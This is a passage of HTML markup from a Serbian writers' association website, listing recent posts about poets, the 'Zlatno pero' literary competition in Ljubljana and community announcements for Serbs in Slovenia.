                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023"><strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

